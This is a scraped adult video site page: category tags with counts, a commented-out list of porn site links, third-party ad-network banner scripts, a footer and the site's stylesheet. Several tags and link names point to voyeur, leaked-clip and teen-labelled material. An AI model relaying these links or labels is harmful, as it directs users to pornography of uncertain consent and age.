 <li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><span><i class="la la-video"></i> 351</span> <i class="la la-tag"></i> Solo</a></li>              
                      
 <li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span><i class="la la-video"></i> 101</span> <i class="la la-tag"></i> Spanked</a></li>              
                      
 <li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span><i class="la la-video"></i> 431</span> <i class="la la-tag"></i> Squirt</a></li>              
                      
 <li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span><i class="la la-video"></i> 137</span> <i class="la la-tag"></i> Srilankan</a></li>              
                      
 <li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span><i class="la la-video"></i> 113</span> <i class="la la-tag"></i> Stockings</a></li>              
                      
 <li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span><i class="la la-video"></i> 43</span> <i class="la la-tag"></i> Strap-on</a></li>              
                      
 <li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span><i class="la la-video"></i> 116</span> <i class="la la-tag"></i> Swingers</a></li>              
                      
 <li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span><i class="la la-video"></i> 3326</span> <i class="la la-tag"></i> Tamil</a></li>              
                      
 <li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><span><i class="la la-video"></i> 4493</span> <i class="la la-tag"></i> Teen</a></li>              
                      
 <li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span><i class="la la-video"></i> 1090</span> <i class="la la-tag"></i> Telugu</a></li>              
                      
 <li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span><i class="la la-video"></i> 1098</span> <i class="la la-tag"></i> Threesome</a></li>              
                      
 <li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span><i class="la la-video"></i> 54</span> <i class="la la-tag"></i> Turkish</a></li>              
                      
 <li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span><i class="la la-video"></i> 336</span> <i class="la la-tag"></i> Uniform</a></li>              
                      
 <li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span><i class="la la-video"></i> 493</span> <i class="la la-tag"></i> Voyeur</a></li>              
                      
 <li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span><i class="la la-video"></i> 1387</span> <i class="la la-tag"></i> Webcam</a></li>              
                      
 <li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><span><i class="la la-video"></i> 839</span> <i class="la la-tag"></i> Whore</a></li>              
   
                
            </ul>
            
            
            
            
            <h2>Porn Sites List</h2>
            
            <ul class="list tradlist">
                
<!-- <li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-check-circle"></i> tamil hot sex 2021</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-check-circle"></i> xxx malayalam</a></li><li><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><i class="la la-check-circle"></i> tamil aunty xnxx</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-check-circle"></i> desi aunty sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-check-circle"></i> tamils ex videos</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="la la-check-circle"></i> tamil new sex videos</a></li><li><a href="https://mallusex.me/" data-ct="3759593891"><i class="la la-check-circle"></i> mallu sex</a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"><i class="la la-check-circle"></i> tamil sex video</a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050"><i class="la la-check-circle"></i> desi sex video</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-check-circle"></i> indian saree sex</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-check-circle"></i> South Indian Porn</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-check-circle"></i> mallu porn</a></li><li><a href="http://pakistaniporn.me/" data-ct="1760381764"><i class="la la-check-circle"></i> pakistani porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-check-circle"></i> top indian sex video hd</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-check-circle"></i> tamil xnxx</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-check-circle"></i> top indian sex videos</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-check-circle"></i> bollywood sex videos</a></li><li><a href="https://topindianxvideo.com/" data-ct="2527084859"><i class="la la-check-circle"></i> top indian xvideo</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-check-circle"></i> desi indian sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-check-circle"></i> malayalam porn videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-check-circle"></i> malayalam xxx</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-check-circle"></i> xvideo indian</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-check-circle"></i> Desi Porn</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-check-circle"></i> indian teen porn</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-check-circle"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-check-circle"></i> hindi sex video</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-check-circle"></i> new desi sex</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-check-circle"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-check-circle"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-check-circle"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-check-circle"></i> Desi Porn Videos</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-check-circle"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-check-circle"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-check-circle"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-check-circle"></i> tamil porn</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-check-circle"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-check-circle"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-check-circle"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-check-circle"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-check-circle"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-check-circle"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-check-circle"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-check-circle"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-check-circle"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-check-circle"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-check-circle"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-check-circle"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-check-circle"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="la la-check-circle"></i> Indian Tube</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-check-circle"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-check-circle"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-check-circle"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-check-circle"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-check-circle"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-check-circle"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-check-circle"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-check-circle"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-check-circle"></i> bollywood sex scenes</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-check-circle"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-check-circle"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-check-circle"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-check-circle"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-check-circle"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-check-circle"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-check-circle"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="la la-check-circle"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="la la-check-circle"></i> pakistan porn tube</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="la la-check-circle"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-check-circle"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-check-circle"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="la la-check-circle"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="la la-check-circle"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="la la-check-circle"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="la la-check-circle"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="la la-check-circle"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="la la-check-circle"></i> indian sex 2021</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="la la-check-circle"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="la la-check-circle"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="la la-check-circle"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="la la-check-circle"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-check-circle"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="la la-check-circle"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="la la-check-circle"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="la la-check-circle"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="la la-check-circle"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="la la-check-circle"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="la la-check-circle"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-check-circle"></i> xxx indian</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="la la-check-circle"></i> indian sex mms</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-check-circle"></i> top indian sex com</a></li> -->  
                
            </ul>
            
            
            
           
            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <!-- / AD banners 300x250 block -->
            
            
            
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; malluvideos.org</span>.</p>
                <p>All Rights Reserved.</p>
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        

        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Lexend:wght@400;600&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f8ea9fff4df4ac9b2cf4e4adff44a09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/css
request_url: https://malluvideos.org/css/styles.css
body_size: 3780
content:
body, .head-container
{ background-color: rgb(5,10,20); }

.menu-container, .search-form, .filters, .textarea, .input
{ background-color: rgb(0,5,15); }

.pic, .search-input, .brka-desk-728, .brka-desk-900, .brka-mob, .brka, .pagination a:hover, .pagination a.active, .list a:hover, .more-comments a:hover
{ background-color: rgb(25,30,40); }

.filters-button, .s-list span, button.submit
{ background-color: rgb(45,50,60); }

.menu-container, .search-form, .filters, .search-input, .textarea, .input
{ border-color: rgb(45,50,60); }

a:hover, a.logo span, a.active, .spinner, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .s-list a i, .list a i, .tradlist a:hover i, .footer-container span, .color-2
{ color: rgb(209, 50, 156); }

.filters-button:hover, .filters-button.active, .overlay.colored, button.submit:hover, #scroll-top
{ background-color: rgb(85,150,200); color: rgb(255,255,255); }

.head-container, .footer-container
{ border-color: rgb(85,150,200); }

a, a.logo, .menu-slide, .search-slide, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters-button, .s-list span, .tradlist a:hover, .tradlist a i, p.comment-info span, a.dislike:hover, a.like:hover, .color-1, .textarea textarea, .input input, button.submit
{ color: rgb(225,230,235); }

body, .info, .thumbs-container span, .search-form button, .list span, .list span i, .tradlist a, .textarea textarea::placeholder, .input input::placeholder
{ color: rgb(155,160,165); }

a.like, .thumbs-container a:hover span.likes
{ color: rgb(85,165,135); }

a.dislike
{ color: rgb(195,65,65); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

i { text-rendering: optimizeLegibility !important; }

body, input, textarea, button { font-family: 'Lexend', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.subtitle { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-top-style: solid; border-top-width: 3px; min-height: 50px; position: fixed; width: 100%; top: 0; left: 0; z-index: 10000; }
.head-container .main-container { overflow: visible; position: relative; padding: 0; }

a.logo { overflow: hidden; font-weight: bold; text-transform: uppercase; margin: 0 10px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { cursor: pointer; position: relative; overflow: hidden; display: block; float: right; height: 50px; line-height: 50px; font-size: 29px; margin: 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }
.search-slide { font-size: 25px; }

.search-form { display: none; box-shadow: 0 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; top: 50px; left: 10px; right: 10px; padding:  20px; position: absolute; z-index: 10000; }
.search-form form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; padding: 0 60px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: -5px 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; position: absolute; top: 50px; right: 10px; padding: 5px 20px 10px 20px; z-index: 10000; }
.menu-container a { height: 40px; line-height: 40px; font-size: 16px; margin-top: 5px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; max-width: 1000px; padding-top: 50px; clear: both; overflow: hidden; }

.brka-mob { margin: 10px auto; width: 300px; height: 100px; overflow: hidden; }
.brka-desk-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; overflow: hidden; }
.brka-desk-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; overflow: hidden; }

.title-sort { overflow: hidden; clear: both; padding-top: 20px; }
.title-sort:first-child { padding-top: 0; }
.title-sort h1, .title-sort h2 { margin-top: 20px !important; }

.filters-button { overflow: hidden; font-weight: bold; height: 40px; line-height: 40px; cursor: pointer; float: right; margin: 15px 10px 0 10px; border-radius: 5px; padding: 0 20px; font-size: 16px; }
.filters-button i { display: block; height: inherit; line-height: inherit; font-size: 24px; float: left; margin-right: 3px; }

.filters-container { position: relative; clear: both; }

.filters { box-shadow: -5px 5px 15px -5px rgb(0,0,0); border-width: 3px; border-style: solid; border-radius: 5px; display: none; overflow: hidden; position: absolute; top: 10px; right: 10px; z-index: 10000; margin-left: 10px; padding: 0 0 20px 25px; }

.s-list { margin: 18px 40px 0 0; overflow: hidden; }
.s-list:last-child { margin-right: 0; }
.s-list span { border-radius: 5px; padding: 0 15px; margin: 7px 25px 13px 0; float: left; display: block; height: 34px; line-height: 34px; font-size: 14px; }
.s-list i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 4px; }
.s-list a { margin: 2px 25px 0 0; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list a i { font-size: 16px; }

.val { overflow: hidden; }

.search-form .s-list span { padding: 0 20px; }

.thumbs-container { clear: both; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb a { margin: 20px 10px 0 10px; display: block; font-size: 14px; overflow: hidden; }
.pic { position: relative; overflow: hidden; }
.pic img { width: 100%; height: auto; position: relative; z-index: 2; }
.thumb p { white-space: nowrap; text-overflow: ellipsis; overflow: hidden; margin-top: 10px; height: 22px; line-height: 22px; }
.thumb span { display: block; float: right; overflow: hidden; margin: 10px 0 0 10px; height: 22px; line-height: 22px; }
.thumb i { display: block; float: left; height: inherit; line-height: inherit; font-size: 22px; margin-right: 3px; }
.info { height: 22px; line-height: 22px; margin: 5px 10px 0 10px; overflow: hidden; }
.info span { margin: 0 15px 0 0; float: left; }
.info span:first-child { float: right; margin-right: 0; }

.thumb p.thumb-cat { font-size: 16px; font-weight: bold; }

.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { z-index: 2; position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.spinner { text-shadow: 0 0 10px rgba(0,0,0,0.5); z-index: 1; position: absolute; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 40px; margin: -20px 0 0 -20px; display: block; float: none; padding: 0; }
.spinner i { float: none; font-size: inherit; margin: 0; }

.overlay { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); display: block; font-weight: bold; border-radius: 3px; height: 24px; line-height: 24px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: 1px 2px 0 0; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.pagination { margin: 45px 5px 0 5px; font-size: 0; text-align: center; overflow: hidden; }
.pagination a, .pagination span { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 5px; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.view-more a { padding: 0 20px; }
.view-more i { display: inline-block; vertical-align: top; margin-left: 5px; }

.brkas-container { margin-top: 40px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { padding-top: 18px; overflow: hidden; } 
.list a { font-weight: bold; white-space: nowrap; text-overflow: ellipsis; font-size: 16px; display: block; margin: 2px 2px 0 2px; padding: 0 8px; border-radius: 5px; height: 40px; line-height: 40px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { font-weight: normal; font-size: 13px; display: block; float: right; margin-left: 10px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 16px; }

.tradlist a { font-weight: normal; }

.about { margin: 10px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; overflow: hidden; }
.about p { margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.media-container { clear: both; overflow: hidden; }

.media-table { overflow: hidden; }

.limited { padding: 0; margin: 0 auto; }

.media-video { background-color: rgb(0,0,0); position: relative; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.meta-container { padding: 15px 0 0 10px; overflow: hidden; }
.meta-container a, .meta-container span { margin: 5px 20px 0 0; display: block; float: left; height: 30px; line-height: 30px; font-size: 14px; overflow: hidden; }
.meta-container i { float: left; display: block; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; }

.rating-container { float: right; overflow: hidden; padding-right: 10px; }
.rating-container a { cursor: pointer; margin: 5px 0 0 20px; }

.media-main-column { padding-top: 20px; overflow: hidden; }

.media-list { overflow: hidden; padding-left: 10px; }

.media-list .s-list { float: left; }

.media-list .s-list a i { font-size: 18px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 20px; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; float: left; display: block; font-size: 18px; }

.add-comment { overflow: hidden; padding-top: 20px; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { float: left; width: 150px; margin-top: 10px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 38px; line-height: 38px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }

button.submit { float: right; border: 0 none; cursor: pointer; border-radius: 4px;  margin-top: 10px; font-size: 14px; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; font-weight: bold; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 5px 15px; }
.more-comments i { display: inline-block; vertical-align: top; margin: 1px 0 0 5px; height: inherit; line-height: inherit; }

.footer-container { border-bottom-style: solid; border-bottom-width: 3px; overflow: hidden; margin-top: 40px; padding: 0 10px 20px 10px; font-size: 16px; line-height: 22px; text-align: center; }
.footer-container p { margin-top: 10px; }
.footer-container a { text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; overflow: hidden; border-radius: 5px; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:500px) {
    .list li { width: 50%; float: left; }
    .list a { font-size: 14px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb p.thumb-cat { font-size: 18px; }
    .brka-2 { display: inline-block; }
    .list a { font-size: 16px; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
}

@media all and (min-width:800px) {
    .brka-desk-728 { display: block; }
    .brka-mob { display: none; }
}

@media all and (min-width:840px) {
    a.logo { font-size: 24px; }
    h1, h2, .subtitle { font-size: 26px; }
    h2, .subtitle { margin-top: 60px; }
    .title-sort { padding-top: 40px; }
    .thumb { width: 33.3333%; }
    .pagination { margin-top: 55px;}
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
